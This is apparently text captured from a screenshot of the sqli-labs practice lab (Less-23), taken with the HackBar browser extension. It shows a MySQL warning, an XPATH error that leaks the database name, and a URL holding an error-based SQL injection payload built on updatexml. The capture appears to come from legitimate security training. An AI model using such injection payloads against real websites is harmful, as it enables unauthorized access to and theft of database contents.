 Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\phpstudy_old\WWW\sqli-
labs\Less-23\index.php on line 38
XPATH syntax error: 'security'
SQLI DUMB SERIES-23
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.1.5/sqli-labs/Less-23/?id=1' and updatexml(1,concat(1,(select database())),1) or '1'='1